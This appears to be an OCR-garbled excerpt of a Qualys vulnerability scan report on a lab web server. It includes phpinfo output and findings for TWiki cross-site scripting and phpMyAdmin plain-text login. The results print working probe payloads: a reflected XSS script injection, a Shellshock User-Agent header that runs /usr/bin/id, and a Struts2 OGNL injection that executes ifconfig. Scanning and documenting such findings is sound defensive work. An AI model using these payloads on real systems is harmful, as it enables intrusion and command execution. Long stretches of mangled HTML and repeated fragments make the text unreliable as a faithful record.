class="v">60mysql.default_host<i>no value</i>><i>no value</i>>
value</i>mysql.default_password<to>to>loss="v"><i>no value</i>class="v"><i>no value</i>
value</i>mysql.default_port<i>no value</i><i>no value</i>*/10
value</i>mysql.default_socket<ld>class="v"><i>no value</i>class="v"><i>no value</i>
value</i>mysql.default_user<i>no value</i><i>no value</i>
class="v">Off<br
/><h2><a
name="module_mysqli">mysqli</a></h2><table border="0" cellpadding="3"
```

```
width="600">Mysqll
Supportenabledclass="e">Client API library version class="v">5.0.51a
class="e">Client API header version class="v">5.0.51a
c/td>MYSQLI_SOCKET /var/run/mysqld/mysqld.sock
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuemysqli.default_host<i>no value</i><i>no value</i>
value</i>mysqli.default_port3306td
class="v">3306mysqli.default_pw<i>no value</i><i>to value</i>
value</i>mysqli.default_socket<i>no value</i><i>no value</i><i>no value</i>class="v"><i>no value</i>
value</i>mysqli.max_linksUnlimitedtd
class="v">Unlimitedmysqli.reconnectOff<td
class="v">Off<br
/><h2><a
name="module_openssl">openssl</a></h2><table border="0" cellpadding="3"
width="600">OpenSSL support enabled
0.9.8g 19 Oct 2007
<br
/><h2><a
name="module_pcre">pcre</a></h2><table border="0" cellpadding="3"
class="v">7.4 2007-09-21
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valueclass="e">pcre.backtrack_limit100000td
class="v">100000<br
name="module_PDO">PDO</a></h2><table border="0" cellpadding="3"
width="600">PDO
supportPDO drivers mysql
<br
name="module_pdo_mysql">pdo_mysql</a></h2><table border="0" cellpadding="3"
width="600">PDO Driver for MySQL, client library
version5.0.51a<br
name="module_posix">posix</a></h2><table border="0" cellpadding="3"
width="600">Revision $Revision: 1.70.2.3.2.16 $
<br
/><h2><a
name="module_Reflection">Reflection</a></h2><table border="0" cellpadding="3"
width="600"><tr
class="h">ReflectionenabledVersion $Id: php_reflection.c,v 1.164.2.33.2.45
2007/08/20 17:01:22 sebastian Exp $
<br
name="module session">session</a></h2><table border="0" cellpadding="3"
width="600">Session Support enabled
class="e">Registered save handlers class="v">files user
c/td>Registered serializer handlers php php_binary wddx
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuesession.auto_startOff<td
class="v">Onsession.cache_expire180td
class="v">180session.cache_limiternocache<td
class="v">nocachesession.cookie_domain<i>no value</i><i>no value</i>
class="v">0session.cookie_path/<td
class="v">/session.cookie_secureOff<td
class="v">Offsession.entropy_fileclass="v"><i>no value</i>>
value</i>class="e">session.entropy_lengthclass="v">0td
class="v">100class="e">session.gc_maxlifetime1440td
class="v">0class="e">session.hash_bits_per_character4td
class="v">0session.namePHPSESSIDtd
class="v">PHPSESSIDsession.referer_check<i>no value</i>>
class="v">filessession.save_path/var/lib/php5<td
```

```
class="v">php<td
class="e">session.use_cookiesOn<td
class="v">0<br
/><h2><a
name="module_shmop">shmop</a></h2><table border="0" cellpadding="3"
width="600">shmop support enabled
<br
/><h2><a
name="module_SimpleXML">SimpleXML</a></h2><table border="0" cellpadding="3"
width="600">Simplexml
supportRevision $Revision: 1.151.2.22.2.35 $
class="e">Schema support enabled
<br
name="module_soap">soap</a></h2><table border="0" cellpadding="3"
width="600">Soap Client enabled
class="e">Soap Server enabled
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuesoap.wsdl_cache1<td
class="v">1class="e">soap.wsdl_cache_dirclass="v">/tmptd
class="v">86400<br
/><h2><a
name="module_sockets">sockets</a></h2><table border="0" cellpadding="3"
width="600">Sockets Support enabled
<br
/><h2><a
name="module_SPL">SPL</a></h2><table border="0" cellpadding="3"
width="600">SPL
supportenabledInterfaces class="v">Countable, OuterIterator, RecursiveIterator, SeekableIterator,
SplObserver, SplSubject
c/td>class="e">Classes class="v">AppendIterator, ArrayIterator, ArrayObject, BadFunctionCallException,
BadMethodCallException, CachingIterator, DirectoryIterator, DomainException, EmptyIterator, FilterIterator, InfiniteIterator,
InvalidArgumentException, IteratorIterator, LengthException, LimitIterator, LogicException, NoRewindIterator, OutOfBoundsException,
OutOfRangeException, OverflowException, Parentlterator, RangeException, RecursiveArrayIterator, RecursiveCachingIterator,
RecursiveDirectoryIterator, RecursiveFilterIterator, RecursiveIterator, RecursiveRegexIterator, RegexIterator, RuntimeException,
SimpleXMLIterator, SplFileInfo, SplFileObject, SplObjectStorage, SplTempFileObject, UnderflowException, UnexpectedValueException
<br
/><h2><a
name="module_standard">standard</a></h2><table border="0" cellpadding="3"
width="600">Regex Library Bundled library enabled
class="e">Dynamic Library Support class="v">enabled
sendmail /usr/sbin/sendmail -t -i
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valueclass="e">assert.active1<td
class="v">1assert.bail0<td
class="v">0assert.callback<i>no value</i><i>no value</i>
value</i>class="e">assert.quiet_eval0<td
class="v">0class="e">assert.warningclass="v">1td><td
class="v">LD_LIBRARY_PATHclass="e">url_rewriter.tags
class="v">a=href,area=href,frame=src,input=src,form=,fieldset=
class="v"><i>no
value</i><br
name="module_sysvmsg">sysvmsg</a></h2><table border="0" cellpadding="3"
width="600">sysvmsg support enabled
1.20.2.3.2.6 $
<br
name="module_tokenizer">tokenizer</a></h2><table border="0" cellpadding="3"
width="600">Tokenizer Support enabled
<br
/><h2><a
name="module_wddx">wddx</a></h2><table border="0" cellpadding="3"
```

```
width="600">WDDX
SupportenabledWDDX Session Serializer class="v">enabled
<br
/><h2><a
name="module_xml">xml</a></h2><table border="0" cellpadding="3"
width="600">XML Support active
class="e">XML Namespace Support class="v">active
class="e">libxml2 Version 2.6.31
<br
/><h2><a
name="module_xmlreader">xmlreader</a></h2><table border="0" cellpadding="3"
width="600">XMLReader enabled
<br
/><h2><a
name="module_xmlwriter">xmlwriter</a></h2><table border="0" cellpadding="3"
width="600">XMLWriter enabled
<br
/><h2><a
name="module_zip">zip</a></h2><table border="0" cellpadding="3"
width="600">Zip enabled
c/td>class="e">Extension Version class="v">$Id: php_zip.c,v 1.1.2.38 2007/08/06 22:02:32 bjori Exp $
class="e">Zip version 2.0.0
class="e">Libzip version class="v">0.7.1
<br
/><h2><a
name="module_zlib">zlib</a></h2><table border="0" cellpadding="3"
width="600">ZLib Support enabled
c/td>compress.zlib://
class="e">Stream Filter support class="v">zlib.inflate, zlib.deflate
class="e">Compiled Version 1.2.1.1
Linked Version 1.2.3.3
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuezlib.output_compressionOff<td
class="v">Offclass="e">zlip.output_compression_levelctd class="v">-1td>>td
class="v">-1zlib.output_handler<i>no value</i>><i>no value</i>
value</i><br
/><h2>Additional
Modules</h2><table border="0" cellpadding="3"
width="600">Module
Namesysvsem
sysvshm
<br
/><h2>Environment</h2>
<table border="0" cellpadding="3"
width="600"><tr
class="e">REDIRECT_STATUS class="v">200
class="e">HTTP_HOST 00:0c:29:3d:58:03
c/td>HTTP_CONNECTION Keep-Alive c/td>class="v">VMc/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td>c/td></tr
class="e">PATH /usr/local/bin:/usr/bin:/bin
4d>4d>4d>4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4d4
80</address>
SERVER_NAME 00:0c:29:3d:58
class="e">SERVER_ADDR class="v">192.168.5.20
class="e">SERVER_PORT 80
class="e">REMOTE_ADDR class="v">192.168.5.33
DOCUMENT_ROOT /var/www/
SERVER_ADMIN webmaster@localhost
class="e">SCRIPT_FILENAME class="v">/var/www/phpinfo.php
class="e">REMOTE_PORT 38460
/phpinfo.php/phpinfo.php
class="e">GATEWAY_INTERFACE class="v">CGI/1.1
c/td>class="e">REQUEST_METHOD class="v">GET
QUERY_STRING <i>no value</i>
REQUEST_URI /phpinfo/phpinfo.php
class="e">SCRIPT_NAME class="v">/phpinfo.php
class="e">PATH_INFO class="v">/phpinfo.php
class="e">PATH_TRANSLATED class="v">/var/www/phpinfo.php
<\!\!/td\!\!><\!\!/tr\!\!><\!\!tr\!\!><\!\!td\ class="e">ORIG_PATH_INFO<\!\!/td\!\!><\!\!td\ class="v">/phpinfo.php/phpinfo.php
/td>/td>
<br
```

```
/><h2>PHP
Variables</h2><table border="0" cellpadding="3"
width="600"><tr
class="h">VariableValue_SERVER["REDIRECT_HANDLER"]
class="v">200_SERVER["HTTP_HOST"]<td
class="v">Keep-Alive_SERVER["HTTP_QUALYS_SCAN"]
class="v">VM_SERVER["PATH"]<td
class="v">/usr/local/bin:/usr/bin:/binclass="e">_SERVER["SERVER_SIGNATURE"]class="v"><address>Apache/2.2.8
(Ubuntu) DAV/2 Server at 00:0c:29:3d:58 Port
80</address>
_SERVER["SERVER_SOFTWARE"]class="v">Apache/2.2.8 (Ubuntu)
DAV/2class="e">_SERVER["SERVER_NAME"]td>/td>
class="v">00:0c:29:3d:58class="e">_SERVER["SERVER_ADDR"]
class="v">192.168.5.20class="e">_SERVER["SERVER_PORT"]
class="v">80class="e">_SERVER["REMOTE_ADDR"]192.168.5.33class="e">_SERVER["DOCUMENT_ROOT"]
class="v">/var/www/class="e">_SERVER["SERVER_ADMIN"]
class="v">webmaster@localhostclass="v">/var/www/phpinfo.php_SERVER["REMOTE_PORT"]
class="v">38460_SERVER["REDIRECT_URL"]
class="v">GET_SERVER["QUERY_STRING"]<i>no
class="v">/phpinfo/phpinfo.php_SERVER["SCRIPT_NAME"]
class = "v" > / phpinfo.php    \_ SERVER ["PATH_INFO"]   \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_INFO"]  \_ SERVER ["PATH_I
class="v">/var/www/phpinfo.php_SERVER["ORIG_PATH_INFO"]
class="v">/phpinfo.php/phpinfo.phpclass="e">_SERVER["ORIG_SCRIPT_NAME"]td>class="e">_SERVER["ORIG_SCRIPT_NAME"]class="v">/cgi-bin/phpclass="e">_SERVER["ORIG_SCRIPT_FILENAME"]
class="v">/usr/lib/cgi-bin/php/usr/lib/cgi-bin/php/usr/lib/cgi-bin/php/usr/lib/cgi-bin/php
class="v">/var/www/phpinfo.php/phpinfo.phpclass="e">_SERVER["PHP_SELF"]class="e">_SERVER["PHP_SELF"]
class="v">/phpinfo.php/phpinfo.phpclass="e">_SERVER["REQUEST_TIME"]
class="v">1730501709\_SERVER["argv"]_SERVER["argv"]
class="v">Array(
_SERVER["argc"]<td
class="v">php5-cgiclass="e">_ENV["REDIRECT_STATUS"]td
class="v">200class="e">_ENV["HTTP_HOST"]rd>class="v">00:0c:29:3d:58:03class="e">_ENV["HTTP_HOST"]
class="v">Keep-Aliveclass="e">_ENV["HTTP_QUALYS_SCAN"]
class="v">VM_ENV["PATH"]<td
class="v">/usr/local/bin:/usr/bin:/bin_ENV["SERVER_SIGNATURE"]class="v"><address>Apache/2.2.8 (Ubuntu)
DAV/2 Server at 00:0c:29:3d:58 Port
80</address>
_ENV["SERVER_SOFTWARE"]Apache/2.2.8 (Ubuntu)
DAV/2Lass="e">_ENV["SERVER_NAME"]
class="v">192.168.5.20_ENV["SERVER_PORT"]/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>/td>
class="v">80_ENV["REMOTE_ADDR"]
class="v">192.168.5.33 ENVI"DOCUMENT ROOT"I
class="v">38460_ENV["REDIRECT_URL"]<td
class="v">GETclass="e">_ENV["QUERY_STRING"]<i>no
value</i>_ENV["REQUEST_URI"]<td
class="v">/phpinfo/phpinfo.phpclass="v">/phpinfo/phpinfo.phpclass="e">_ENV["SCRIPT_NAME"]class="v">/phpinfo.phpclass="e">_ENV["PATH_INFO"]
class="v">/phpinfo.phpclass="e">_ENV["PATH_TRANSLATED"]td>class="e">_ENV["PATH_TRANSLATED"]class="v">/var/www/phpinfo.phpclass="e">_ENV["ORIG_PATH_INFO"]
class="v">/phpinfo.php/phpinfo.phpclass="e">_ENV["ORIG_SCRIPT_NAME"]
class="v">/usr/lib/cgi-bin/php_ENV["ORIG_PATH_TRANSLATED"]
class="v">/var/www/phpinfo.php/phpinfo.php<br/>br
/><h2>PHP
License</h2><table border="0" cellpadding="3"
width="600"><tr
class="v">
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
```

the distribution in the file:

LICENSE

<This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of</p> MERCHANTABILITY or FITNESS FOR A PARTICULAR

If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact

license@php.net.

</div></body></html>GET /phpinfo/phpinfo.php

HTTP/1.1Host:

00:0c:29:3d:58:03Connection:

Keep-Alive

3 Specific CGI Cross-Site Scripting Vulnerability

port 80/tcp

QID: 12181 Category: CGI Associated CVEs: Vendor Reference: Bugtrag ID:

Service Modified: 11/25/2020

User Modified: Edited: No PCI Vuln: Yes

THREAT:

When the service made an HTTP request for a CGI file that was found to exist on the Web server host, the Web server returned an HTTP page containing unsanitized user-supplied input to at least one of the CGI file's parameters. Thus the host is vulnerable to cross-site scripting attacks.

A list of CGI vulnerable files can be found in the Result section below.

IMPACT:

By exploiting this vulnerability, malicious scripts could be executed in a client browser which processes the content of the HTTP page returned by the Web server.

SOLUTION:

Contact the vendor/author of the CGI file(s) for a solution to this issue.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET /twiki/bin/edit/Sandbox/TestTopic1?topicparent="><script>alert(document.domain)</script> HTTP/1.1 Host: 00:0c:29:3d:58:03

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:46:20 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 Expires: Sat, 02 Nov 2024 23:46:21 GMT Cache-control: max-age=86400

Content-length: 3535

Last-Modified: Fri, 01 Nov 2024 23:46:21 GMT

Keep-Alive: timeout=15, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=ISO-8859-1

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<a href="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title> TWiki . Sandbox . TestTopic1 (edit)</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="robots" content="noindex" />
<base href="http://00:0c:29:3d:58:03/twiki/bin/view/Sandbox/TestTopic1" />
<script language="JavaScript">
<!--HIDE
function initForm() {
 document.main.text.focus();
function checkAll( theButton, theButtonOffset, theNum, theCheck )
// find button element index
var j = 0;
 for( var i = 0; i <= document.main.length; i++ ) {
 if( theButton == document.main.elements[i] ) {
i = i:
 break;
// set/clear all checkboxes
 var last = j+theButtonOffset+theNum;
 for( i = last-theNum; i < last; i++ ) {
 document.main.elements[i].checked = theCheck;
}
function launchWindow( theWeb, theTopic ) {
win = open( "/twiki/bin/view/" + theWeb + "/" + theTopic + "?skin=plain",
   theTopic, "titlebar=0, width=500, height=480, resizable, scrollbars");
 if(win){
 win.focus();
return false;
,
//STOP HIDING-->
</script>
</head>
<body bgcolor="#ffffff" onLoad="initForm()">
<a name="PageTop"></a>
<form name="main" action="/twiki/bin/preview/Sandbox/TestTopic1" method="post">
<img src="http://00:0c:29:3d:58:03/twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif" border="0" alt="TWiki home" />
 <
 <b>TWiki .Sandbox .</b><font size="+2"><b>TestTopic1</b> (edit)</font>
 Change topic
 <textarea name="text" wrap="virtual" rows="17" cols="70" style="width: 99%">
-- Main.TWikiGuest - 01 Nov 2024
</textarea>
<input type="hidden" name="formtemplate" value="" />
<input type="hidden" name="topicparent" value=""><script>alert(document.domain)/script>" />
<input type="hidden" name="cmd" value="" />
Don't forget - if you change something, do it in
<a target="GoodStyle" onClick="return launchWindow('TWiki','GoodStyle')" href="/twiki/bin/view/TWiki/GoodStyle">GoodStyle</a>
and follow the
<a target="TextFormattingRules" onClick="return launchWindow('TWiki','TextFormattingRules')"
href="/twiki/bin/view/TWiki/TextFormattingRules">TextFormattingRules</a>.
<br/><br/><br/>don.TWikiGuest - 01 Nov 2024</b> <code><==</code>
This is your signature for easy copy & paste operation
<br />
Topic <b>TestTopic1</b> . { <input type="submit" value=" Preview Changes " />
```

```
<a href="/twiki/bin/view/Sandbox/TestTopic1?unlock=on">Cancel</a> edit
<font size="-2">Copyright 1999-2003 by the contributing authors.
All material on this collaboration platform is the property of the contributing authors. <br/> <br/> <br/> />
Ideas, requests, problems regarding TWiki? <a href="mailto:webmaster@your.company?subject=TWiki Feedback on Sandbox.TestTopic1">Send</a>
feedback. </font>
</form>
<a name="PageBottom"></a>
</body>
</html>GET /twiki/bin/edit/Sandbox/TestTopic2?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic3?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic4?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic5?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic6?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic7?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Sandbox/TestTopic8?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/TWiki/TWikiWeb?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/WelcomeGuest?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/TWikiWeb?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/GoodStyle?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/TextFormattingRules?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/TextFormattingFAQ?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/TestArea?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/Main/TWikiPreferences?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/TWiki/TWikiImplementationNotes?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/TWiki/TWikiCourseOutlineExample?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/TWiki/TWikiPages?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
GET /twiki/bin/edit/TWiki/TWiki/AriablesExamples?topicparent="><script>alert(document.domain)</script> HTTP/1.1
Host: 00:0c:29:3d:58:03
```

GET /twiki/bin/edit/TWiki/MonitoringSiteActivity?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/DocsATWikiFileSystem?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiTemplateSystem?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiFormTemplate?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/WebChangesNotify?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/HandlingTopics?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiTemplatingSystem?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiNotificationOfChanges?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/RenameTopic?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

 ${\tt GET/twiki/bin/edit/TWiki/TWikiAdministration?topic parent="><script>alert(document.domain)</script> {\tt HTTP/1.1}$

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiInstallationNotes?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiAuthentication?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

GET /twiki/bin/edit/TWiki/TWikiUpgradeNotes?topicparent="><script>alert(document.domain)</script> HTTP/1.1

Host: 00:0c:29:3d:58:03

3 Web Server Uses Plain-Text Form Based Authentication

port 80/tcp

QID: 86728 Category: Web server

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 08/25/2020

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Web server uses plain-text form based authentication. A web page exists on the target host which uses an HTML login form. This data is sent from the client to the server in plain-text.

IMPACT:

An attacker with access to the network traffic to and from the target host may be able to obtain login credentials for other users by sniffing the network traffic.

SOLUTION:

Please contact the vendor of the hardware/software for a possible fix for the issue. For custom applications, ensure that data sent via HTML login forms is encrypted before being sent from the client to the host.

COMPLIANCE:

Not Applicable

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

```
GET /phpMyAdmin/index.php HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
<form method="post" action="index.php" name="login_form" autocomplete="off" target="_top" class="login"><input type="hidden"</pre>
name="phpMyAdmin" value="c74d7f770a3c20af87cbf7d977a1f42232377364" />
  <fieldset><input type="hidden" name="phpMyAdmin" value="c74d7f770a3c20af87cbf7d977a1f42232377364" />
  <legend>
Log in</legend>
    <div class="item">
       <label for="input_username">Username:</label>
       <input type="text" name="pma_username" id="input_username" value="" size="24" class="textfield"/>
    <div class="item">
       <label for="input_password">Password:</label>
       <input type="password" name="pma password" id="input password" value="" size="24" class="textfield" />
    </div>
    <input type="hidden" name="server" value="1" /> </fieldset>
  <fieldset class="tblFooters"><input type="hidden" name="phpMyAdmin" value="c74d7f770a3c20af87cbf7d977a1f42232377364" />
    <input value="Go" type="submit" id="input_go" />
  <input type="hidden" name="lang" value="en-utf-8" /><input type="hidden" name="convcharset" value="utf-8" /><input
type="hidden" name="token" value="8d2b031ca7c05b504df89a9d689d5da1" />
</form>
GET /phpMyAdmin/index.php?sql_debug=1 HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
GET /phpMyAdmin/index.php/123 HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
OPTIONS /phpMyAdmin/index.php HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
GET /phpMyAdmin/ HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
GET /phpMyAdmin/ HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.18) Gecko/2010020220 Firefox/3.0.18 (.NET CLR 3.5.30729)
GET /phpMyAdmin/ HTTP/1.1
Connection: Keep-Alive
HOST: 192.168.5.20:80
Content-Type: text/xml; charset=UTF-8
User-Agent: () { ignored; }; echo Content-Type: text/plain; echo; /usr/bin/id
GET /phpMyAdmin/ HTTP/1.1
Host: 00:0c:29:3d:58:03
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
%{(#nike= multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=
#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
|Util@class)),(#ogn|Util.getExcludedPackageNames(),clear()),(#ogn|Util.getExcludedClasses(),clear()),(#context.setMemberAccess(#
dm)))).(#cmdlinux='ifconfig').(#cmdwin='ipconfig').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win
'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmdwin}:{'/bin/bash','-c',#cmdlinux})).(#p=new
```

Scan Results page 66

java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

/phpMvAdmin/?name=%25%7B%28%23dm%3D%40oanl.OanlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%2 3dm%29%3A%28%28container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23conta iner.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28% 29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27QU ALYS-STRUTS-370547%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27w in%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%27-c%27%2C%23cmd%7D%29 %29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start %28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

GET

